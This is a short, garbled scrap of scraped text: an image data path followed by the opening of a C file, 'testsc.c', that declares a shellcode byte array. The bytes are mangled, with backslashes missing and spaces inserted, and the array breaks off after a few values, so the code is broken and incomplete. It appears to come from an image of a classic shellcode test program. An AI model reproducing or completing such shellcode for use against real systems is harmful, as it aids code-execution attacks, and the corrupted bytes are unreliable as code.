 testsc. c char shellcode[] = "xebx 2 ax 5 ex 89x 76x 08xc 6x